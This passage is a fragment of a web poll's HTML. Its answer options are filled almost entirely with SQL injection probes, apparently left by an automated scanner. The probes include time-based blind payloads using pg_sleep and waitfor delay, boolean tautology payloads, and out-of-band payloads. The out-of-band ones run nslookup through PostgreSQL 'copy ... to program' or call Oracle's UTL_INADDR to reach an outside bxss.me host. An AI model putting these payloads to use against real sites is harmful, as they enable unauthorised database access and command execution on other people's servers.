name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio"  